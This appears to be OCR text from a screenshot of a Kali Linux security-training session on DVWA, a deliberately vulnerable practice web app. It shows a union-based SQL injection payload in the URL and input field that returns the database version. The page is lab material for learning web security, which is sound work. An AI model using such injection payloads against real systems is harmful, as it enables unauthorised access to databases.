 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
Damn Vulnerable Web A...
02:13 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=m'+AND+'1'%3D'0'+union+select+null%2C+versio
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: m' AND '1'='0' union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7